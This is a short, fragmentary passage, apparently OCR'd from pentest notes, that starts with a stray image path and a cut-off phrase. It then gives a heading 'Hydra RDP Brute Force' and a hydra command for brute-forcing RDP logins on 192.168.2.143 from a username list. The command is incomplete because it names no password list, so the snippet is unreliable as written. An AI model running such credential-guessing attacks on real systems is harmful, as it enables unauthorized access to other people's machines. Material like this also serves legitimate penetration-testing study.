
information from the RD
***

## Hydra RDP Brute Force
```bash

hydra -L usernames.txt 
192.168.2.143 rdp

```

***
